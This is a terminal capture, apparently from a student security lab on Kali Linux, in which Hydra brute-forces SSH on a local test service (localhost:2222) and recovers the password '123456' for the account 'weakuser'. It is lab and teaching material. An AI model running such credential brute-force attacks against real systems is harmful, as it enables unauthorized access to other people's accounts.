 ┌──(josip㉿kali)-[~/CS-Vaje/project]
└─$ hydra -l weakuser -P passwords.txt ssh://localhost:2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-05 15:18:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:1/p:20), ~2 tries per task
[DATA] attacking ssh://localhost:2222/
[2222][ssh] host: localhost   login: weakuser   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-05 15:18:04